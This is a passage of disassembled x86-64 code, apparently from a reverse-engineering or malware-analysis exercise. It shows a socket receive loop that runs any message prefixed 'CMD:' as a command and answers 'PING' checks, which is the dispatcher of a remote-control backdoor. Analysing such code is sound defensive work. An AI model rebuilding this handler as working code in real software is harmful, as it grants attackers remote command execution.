 loc_4017FA:
lea rax, [rbp+s]
mov edx, 400h ; n
mov esi, 0 ; c
mov rdi, rax ; s
call _memset
lea rsi, [rbp+s] ; buf
mov eax, [rbp+fd]
mov ecx, 0 ; flags
mov edx, 3FFh ; n
mov edi, eax ; fd
call _recv
mov [rbp+var_4], eax
cmp [rbp+var_4], 0
jle loc_401918
lea rax, [rbp+s]
mov edx, 4 ; n
mov esi, offset aCmd ; "CMD:"
mov rdi, rax ; s1
call _strncmp
test eax, eax
jnz short loc_401880
lea rax, [rbp+s]
add rax, 4
mov edx, [rbp+fd]
mov esi, edx
mov rdi, rax
mov eax, 0
call execute_command
jmp loc_4017FA
loc_401880:
lea rax, [rbp+s]
mov edx, 4 ; n
mov esi, offset aPing ; "PING"
mov rdi, rax ; s1
call _strncmp
test eax, eax
jnz short loc_4018F6